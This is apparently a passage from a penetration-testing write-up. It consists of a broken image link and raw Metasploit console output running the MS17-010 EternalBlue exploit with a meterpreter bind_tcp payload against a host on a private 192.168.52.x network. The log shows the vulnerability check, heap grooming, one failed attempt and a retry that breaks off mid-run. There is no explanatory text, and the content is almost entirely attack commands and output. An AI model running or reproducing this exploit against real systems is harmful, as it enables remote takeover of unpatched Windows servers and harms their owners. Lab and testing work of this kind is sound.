 payload => windows/x64/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter
 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.138:4444
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet